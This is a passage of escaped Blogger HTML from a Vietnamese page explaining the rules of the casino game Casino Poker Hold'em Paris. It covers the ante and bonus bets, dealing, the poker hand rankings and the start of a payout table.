chuẩn gồm 52 lá (không bao gồm các lá Jocker). Một ván chơi chỉ được chơi bằng một bộ bài, và các lá bài được xáo trộn sau mỗi vòng chơi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐể chơi trò chơi, bạn phải đặt cược trên Cược Ante (đặt cược lần đầu). Để tăng thêm tính hấp dẫn của trò chơi, bạn cũng có thể đặt cược Thưởng và được trả thưởng nếu bạn được chia một cặp Át hoặc cao hơn trong năm lá bài đầu tiên.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENhà cái chia cho bạn hai lá bài ngửa và chia hai lá bài úp cho nhà cái. Ba lá bài chung được chia ngửa mặt ở giữa bàn chơi. Ba lá bài chung này là những lá bài chung cho bạn và nhà cái để bù thêm cho phần bài.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBạn phải quyết định xem có CHƠI 2X hoặc BỎ BÀI không. Chọn CHƠI 2X để tiếp tục ván chơi bằng cách đặt cược Chơi bằng gấp đôi số tiền cược Ante của bạn. Chọn BỎ BÀI để kết thúc vòng chơi, do đó bị mất khoản tiền cược Ante của bạn. Đặt cược Thưởng sẽ không bị ảnh hưởng bởi quyết định CHƠI\/BỎ BÀI.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESau khi bạn đã quyết định, nhà cái sẽ chia thêm hai lá bài chung (được gọi là “Turn” và “River”). Nhà cái cũng sẽ lật hai lá bài đầu tiên của mình.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐể tìm ra người thắng cuộc, các phần bài được trả tiền tốt nhất được lập và so sánh giữa bạn và nhà cái bằng cách sử dụng năm trong số bảy lá bài hiện có trên bàn chơi.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixn3__qNeB0avQast2_NBgWbckPmQlf89a7fDaET6fVgwzdw05T3ShvYsdt-2_7tBqC2fkSfZe4938TJHQyL92nFBnK5XqwphE2nbke6LZNC56nmavi08W0bDeCv5-QeapYyNQQiVAxkmJo_3yyUiRjvLhzydBTHnVA7frsWM8YyWwP1uruU01St00Ew\/s1334\/casino%20poker.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"751\" data-original-width=\"1334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixn3__qNeB0avQast2_NBgWbckPmQlf89a7fDaET6fVgwzdw05T3ShvYsdt-2_7tBqC2fkSfZe4938TJHQyL92nFBnK5XqwphE2nbke6LZNC56nmavi08W0bDeCv5-QeapYyNQQiVAxkmJo_3yyUiRjvLhzydBTHnVA7frsWM8YyWwP1uruU01St00Ew\/s16000\/casino%20poker.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EGiao diện chơi\u0026nbsp;Casino Poker Hold’em Paris\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n    \n    \u003Cspan class=\"ez-toc-section\" id=\"dat_cuoc_cua_phu\"\u003E\u003C\/span\u003E\n    \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EĐặt cược cửa phụ\u003C\/span\u003E\u003C\/h4\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 17pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ECƯỢC THƯỞNG\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial;\"\u003ECược Thưởng là đặt cược tùy chọn và không thể đặt cược riêng. Sau khi bạn đã đặt tiền cược trên điểm đặt cược Ante, mũi tên sáng lên thông báo cho bạn biết điểm đặt cược Thưởng đã bật. Đặt cược Thưởng tương tự như cách bạn đặt cược Ante\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 11pt; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; white-space: pre;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-0aa35166-7fff-cdbd-e38e-e2c956d4a3f8\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 55px; overflow: hidden; width: 66px;\"\u003E\u003Cimg height=\"55\" src=\"https:\/\/lh4.googleusercontent.com\/vYC-uz77k3QvLVCSsVYoG8n7FAvvyD-TNcnllWlxmNrl1N10jIGlwgDTA3lLZFrQW5ZtrTADyVUGpCu8repAwkMTGZZ_RCIZh-3cMB77koLSXlsfw1Invw2zAltE2vwKze5uah1-R9c5xhNLscObDsI\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"66\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐặt cược Thưởng được đánh giá chỉ dựa trên phần bài có năm lá bài đầu tiên. Nếu bạn có một Cặp Át hoặc cặp bài tốt hơn, bạn sẽ thắng cược Thưởng và sẽ được trả tiền tùy theo bảng thanh toán Thưởng.\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n      \n      \n      \u003Cspan class=\"ez-toc-section\" id=\"phan_bai_thang_cuoc\"\u003E\u003C\/span\u003E\n      \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EPhần bài Thắng cuộc\u003C\/span\u003E\u003C\/h4\u003E\u003Cbr \/\u003ECác lá bài riêng được xếp hạng theo thứ tự giảm dần như sau: Lá Át (cao hoặc thấp), K, Q, J, 10, 9, 8, 7, 6, 5, 4, 3 và 2.\u003Cbr \/\u003E\u003Cbr \/\u003ELá Át có thể xem là lá bài có điểm số cao nhất trong Sảnh A, K, Q, J, 10 hoặc lá bài có điểm số thấp nhất trong Sảnh 5, 4, 3, 2, A.\u003Cbr \/\u003E\u003Cbr \/\u003ECác phần bài có thể thắng cuộc từ thanh toán cao nhất đến thấp nhất:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-47484e08-7fff-755a-766f-51381f1226a6\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 33px; overflow: hidden; width: 117px;\"\u003E\u003Cimg height=\"33\" src=\"https:\/\/lh4.googleusercontent.com\/lANSU2B0Eeog7YzCTEXm5d1IxGy0OVdfx9nvoIGxXpj52-_vGCOy636G_38OsX3ujvbywQ0TBqmUEPKKF6lD3OFxJ0UiocEZK6f8L8eZdzaa5I33zGguo8rm0ZYSwGNTc5yn0HBMYucVZZtHWKlgOhY\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"117\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EThùng Phá Sảnh Lớn là một phần bài gồm Át, Già, Đầm, Bồi và 10 cùng chất. Trong trường hợp hòa, người chơi nhận lại khoản cược ban đầu của họ và kết quả của trò chơi là ĐẨY.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-6afcb5dd-7fff-a573-fedc-fbdd2f2117e6\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 35px; overflow: hidden; width: 118px;\"\u003E\u003Cimg height=\"35\" src=\"https:\/\/lh6.googleusercontent.com\/HR36WnXgltYJV1SGfSI0BU_V5Cn6OZEO_qXfzp71KnwW4k6lALUH_ixqrWTAxiimBgV3kjZq6EqTq9K39DeFy16mpwlmsa2lDtHE47tKzIp24O6u-cnXa2UNrrpMOmZOOHivCJ-k8GfPuyyE5xTu3ws\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"118\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EThùng Phá Sảnh là một phần bài gồm năm lá theo thứ tự, cùng một chất, ví dụ: Chín, Tám, Bảy, Sáu và Năm, tất cả cùng là Cơ. Hai Thùng phá Sảnh được xếp hạng bằng cách so sánh lá cao nhất của mỗi bộ. Trong trường hợp hòa, người chơi nhận lại khoản cược ban đầu của họ và kết quả của trò chơi là ĐẨY.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-5db2f8d3-7fff-c5e5-5a70-81288dbe08f7\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 116px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh4.googleusercontent.com\/F7JmeUfGhfR66kuoc2DScvQhh4JcngL2fMicggDPKN0N8Qc1qvVf9KscXCIogUhRUDU6rzXjOZuO9DLTmaNkqt3_52V1HLqnNQ5_CJxXK11eeXI4anSAubzMsnQEUY1KMGgT56vjKqutQmnpq18yl-U\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"116\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ETứ quý là một phần bài gồm bốn lá cùng hạng cộng với bất cứ lá nào khác. Ví dụ, bốn lá Át trong phần bài của bạn được xem là Tứ quý. Bốn lá xếp hạng cao hơn đánh bại các lá xếp hạng thấp hơn. Nếu hai Tứ quý có thứ hạng ngang nhau thì lá bài thứ năm (“Bài Tẩy”) được sử dụng để phá vỡ thế hòa. Trong trường hợp hòa, người chơi nhận lại khoản cược ban đầu của họ và kết quả của trò chơi là ĐẨY.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-c1aba6b5-7fff-fcf3-b0aa-230e3322e38b\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 32px; overflow: hidden; width: 112px;\"\u003E\u003Cimg height=\"32\" src=\"https:\/\/lh4.googleusercontent.com\/N5nelDfjHWSY8dFDVArgjPJCzs-OaK-IdXuurd20brGPvmur0om6hVkHL3eU6t2XZ2aG6AvZA6LVMevwtwS2eBCtlZcu12sQSkra3qm1_d9ovziHY2cZz5rCsw20GleGkNvTNvwzRtAyRCCGjTD3DrQ\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"112\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ECù Lũ là một phần bài gồm một bộ ba lá cùng hạng và một bộ hai lá có hạng khác, ví dụ ba lá K và hai lá Sáu. Trong hai phần bài Cù Lũ, phần bài nào có bộ ba lá xếp hạng cao hơn sẽ thắng. Trong trường hợp ba lá bài có cùng điểm số trong Cù lũ (và do đó hòa), hai lá bài có cùng điểm số được xếp hạng so với nhau. Trong trường hợp hòa, người chơi nhận lại khoản cược ban đầu của họ và kết quả của trò chơi là ĐẨY.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-6bd42a50-7fff-21ac-e62b-afc2d2d0831b\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 36px; overflow: hidden; width: 115px;\"\u003E\u003Cimg height=\"36\" src=\"https:\/\/lh6.googleusercontent.com\/mNkVBrJ6abXTpsBn_X2KDSnpmUxOMsoO9cd3ZKts01sT2stV5n4E68QwY4ixMBDj7Ql9KzKYOZXfLF_SnrzkZpkjG9yaQKP6PaSIYN-NKex_JenGVp2XSHBYDSUSVwDn9GGf0_6-0EP0jWTd8E31Cec\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"115\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EThùng là phần bài mà toàn bộ cả năm lá có cùng chất, nhưng không theo thứ tự, ví dụ cả năm lá đều là Tép. Hai thùng được so sánh dưới dạng chúng là các phần bài có lá giá trị cao; lá có giá trị cao nhất của mỗi phần bài sẽ được so để quyết định người thắng cuộc. Nếu lá bài giá trị cao nhất ở hai phần bài bằng nhau, thì sẽ so tiếp lá cao thứ nhì cho đến khi tìm ra chênh lệch.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-43ba45e3-7fff-448a-f90c-41b8a0a69c30\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 34px; overflow: hidden; width: 117px;\"\u003E\u003Cimg height=\"34\" src=\"https:\/\/lh3.googleusercontent.com\/tB6fYcIAHL2uY-g6RqoR2SSinwAIZa15iX-ubHYEFltUO0W4NynVSSKPkbZBxVn0lDEOzIqp040cTlxx7tZvrz1ZTDW7_z83Zv6o7uWGdM9krtIWPX2ZknGuDZwqXqq2bj9IVqLNVy0Y5QId9DEA4DU\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"117\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ESảnh là một phần bài gồm năm lá có xếp hạng liên tiếp ở tối thiểu hai chất bài khác nhau, ví dụ, Chín, Tám, Bảy, Sáu và Năm ở hai hoặc nhiều chất hơn. Hai sảnh được xếp hạng bằng cách so sánh lá cao nhất trong mỗi phần bài. Hai sảnh có lá cao ngang nhau được xem là có giá trị bằng nhau và do đó tạo ra thế hòa, khi mà không dùng chất để so sánhtách biệt các bộ này.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-25ed8d31-7fff-6bc3-cf93-8c52a502e71f\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 34px; overflow: hidden; width: 119px;\"\u003E\u003Cimg height=\"34\" src=\"https:\/\/lh4.googleusercontent.com\/GhMabLhWVNBDW44FwxxUoRax8LiBHr1Beb8yDA5Kmo82UUH0jV4UnRW0EetbsNsvLwsb_IO7gbpsjAoWPyl1DQ7TEta-GQgQIBs9LL-W2zlKhKjOLbzhtlFxgRy6ElTbQpctKqBVQ-nWKuaHWldgV54\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"119\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBộ Ba Lá là một phần bài gồm ba lá cùng một hạng, cộng với hai lá không cùng hạng này hoặc cùng hạng với nhau. Ví dụ, người chơi có ba lá K trong tay sẽ có Bộ Ba Lá. Bộ Ba Lá có giá trị cao hơn sẽ dành chiến thắng so với Bộ Ba Lá có giá trị thấp hơn. Nếu hai phần bài đều gồm Bộ Ba Lá có cùng giá trị, so sánh Bài Tẩy (đó là, hai là bài khác trong phần bài) để phá vỡ thế hòa bài.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-bf7d3c57-7fff-8e61-db3d-97a8d030a37b\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 37px; overflow: hidden; width: 118px;\"\u003E\u003Cimg height=\"37\" src=\"https:\/\/lh4.googleusercontent.com\/c5P37CuA_NYj263WfqFr-1JRM-LCzDzTfMP2hw9LQGuyp4cJQszeg1AQXTs25dhKaEnxnLZGfNL0ursXTi8AyGuJnlUbyvJE3sil-WjTgramBcdNkEc8NtiiantjxPmmVds1JNmp3OoAWVFUVWZI1do\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"118\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EHai Đôi là phần bài có chứa hai lá bài cùng hạng, cộng với hai lá bài khác hạng (chúng cùng hạng với nhau nhưng không giống hạng của đôi ghép được với nhau nhưng không phải là cặp bài đầu tiên), cộng với một lá bài bất kỳ nào thuộckhông cùng hạng khác. Ví dụ này như có hai lá Át và hai lá K. Để xếp hai phần bài đều có Hai Đôi, cặp bài xếp cao hơn của mỗi phần bài được so sánh đầu tiên, và cặp bài cao hơn thắng cuộc. Nếu cả hai phần bài có cùng cặp bài cao nhất, thì cặp bài thứ hai của mỗi phần bài sẽ được so sánh. Nếu cả hai phần bài có hai cặp giống nhau, quân lá Bài Tẩy có giá trị cao nhất sẽ quyết định người thắng cuộc.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-ca361a31-7fff-b77a-39e3-37102ad3579e\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 32px; overflow: hidden; width: 116px;\"\u003E\u003Cimg height=\"32\" src=\"https:\/\/lh6.googleusercontent.com\/ImP5XT5x5jQtuCJ24G-rMoXGxGeTLAoB_emKZMRiZbq5Wa_N4eACC1LfJW9NJGQ4f1UYrAX4tzfVSNvM_Uf7Wle6t-TV0PMGSfAwTm3eRvKL2esW54QaZfr9WSQq1Rqe2yhFuPXuvkurJQt_7sMiZIc\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"116\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EMột Đôi là phần bài gồm hai lá cùng một hạng (ví dụ hai lá K) cộng với ba lá không cùng hạng này hoặc không giống nhau. Một Đôi là phần bài thấp nhất mà bạn có thể được trả thưởng. Các đôi xếp hạng cao hơn sẽ đánh bại các đôi có hạng thấp hơn. Nếu hai phần bài có cùng một đôi, lá Bài Tẩy sẽ được so sánh theo thứ tự giảm dần và lá Bài Tẩy có giá trị cao nhất sẽ quyết định người thắng cuộc.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-5b465029-7fff-db5d-3c22-c3155700946a\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 33px; overflow: hidden; width: 114px;\"\u003E\u003Cimg height=\"33\" src=\"https:\/\/lh4.googleusercontent.com\/IaEORyT6dfrNqLZFe0TpTBNL4CvykXbOv1AV2eqxvHptvluY-rRup2gH2QwSCFvTCL3ndLxEaEacl4w-ITBIWIVwmqJHWi-y3ab1uXU-XF33sUrgP0djsHronV0z6mqs3U2908ljg9N2m1S8w0reGrs\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"114\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ELá bài Cao là phần bài poker gồm năm lá bài bất kỳ không đáp ứng bất cứ yêu cầu trên nào nêu trên. Về cơ bản, không tạo thành phần bài nào, và thứ duy nhất có giá trị trong phần bài của người chơi là lá bài giá trị cao nhất. Nếu hai phần bài có lá bài cùng điểm số, các lá bài khác trong phần bài được so sánh theo thứ tự giảm dần để quyết định người thắng cuộc.\u003Cbr \/\u003E\n        \n      \u003Cspan class=\"ez-toc-section\" id=\"ket_qua\"\u003E\u003C\/span\u003E\n      \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EKết quả và Tiền thanh toán của Trò chơi\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EKết quả được xác định bằng cách so sánh 5 lá bài tốt nhất của người chơi và nhà cái (kết hợp 2 lá của người chơi\/nhà cái với 5 lá bài chung).\u003Cbr \/\u003E\u003Cbr \/\u003ENhà cái phải có một cặp lá bài 4 hoặc cao hơn để đủ điều kiện tham gia.\u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial; font-size: 17pt; font-weight: 700; white-space: pre;\"\u003EBảng tham khảo nhanh kết quả\u003C\/span\u003E\u003C\/p\u003ECách kiểm tra nhanh kết quả của trò chơi để biết bạn thắng, thua hay hòa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"302\"\u003E\u003C\/col\u003E\u003Ccol width=\"65\"\u003E\u003C\/col\u003E\u003Ccol width=\"65\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EKết quả\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EANTE\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ECHƠI\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ENhà cái không hội đủ điều kiện và bạn thắng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThắng*\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHoà bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 